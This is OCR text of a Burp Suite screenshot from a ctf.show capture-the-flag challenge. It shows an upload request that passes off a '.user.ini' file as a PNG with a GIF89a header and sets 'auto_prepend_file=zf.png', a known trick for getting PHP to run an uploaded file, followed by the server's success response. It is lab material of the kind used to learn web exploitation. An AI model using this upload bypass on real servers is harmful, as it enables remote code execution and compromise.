 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator HaE
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × ...
Send Cancel < > Target: http://ada37c78-e51c-455c-b1ed-fdc6834d1255.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 POST /upload.php HTTP/1.1
2 Host: ada37c78-e51c-455c-b1ed-fdc6834d1255.challenge.ctf.show
3 Content-Length: 216
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryhATLDuXj9TS7FsyG
8 Origin: http://ada37c78-e51c-455c-b1ed-fdc6834d1255.challenge.ctf.show
9 Referer: http://ada37c78-e51c-455c-b1ed-fdc6834d1255.challenge.ctf.show/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: UM_distinctid=
17fd5941337102d-0131064d425dd4-9771539-1fa400-17fd5941338d44
13 Connection: close
14
15 ------WebKitFormBoundaryhATLDuXj9TS7FsyG
16 Content-Disposition: form-data; name="file"; filename=".user.ini"
17 Content-Type: image/png
18
19 GIF89a
20 auto_prepend_file=zf.png
21
22 ------WebKitFormBoundaryhATLDuXj9TS7FsyG--
23
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sat, 09 Apr 2022 10:13:24 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 36
8
9 {"code":0,"msg":"upload\/.user.ini"}
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 12
Response Headers 6
S 英
Done
219 bytes | 24 millis